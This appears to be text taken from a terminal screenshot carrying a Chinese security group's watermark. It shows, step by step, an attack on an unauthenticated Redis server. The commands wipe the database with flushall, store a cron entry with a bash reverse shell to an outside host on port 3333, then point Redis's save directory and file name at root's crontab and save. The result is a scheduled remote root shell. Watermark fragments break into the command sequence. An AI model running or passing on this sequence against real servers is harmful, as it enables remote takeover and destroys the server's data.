 ┌──(root💀farmsec)-[~]
└─# redis-cli -h 127.0.0.1 flushall
OK
┌──(root💀farmsec)-[~]
└─# echo -e "\n\n*/1 * * * * bash -i >&/dev/tcp/192.168.10.96/3333 0>&1\n\n"|redis-cli -h 127.0.0.1
-x set farmsec
OK
农夫安全
┌──(root💀farmsec)-[~]
FARMSEC
└─# redis-cli -h 127.0.0.1 config set dir /var/spool/cron/
OK
WWW.FARMSEC.ORG
┌──(root💀farmsec)-[~]
└─# redis-cli -h 127.0.0.1 config set dbfilename root
OK
┌──(root💀farmsec)-[~]
└─# redis-cli -h 127.0.0.1 save
OK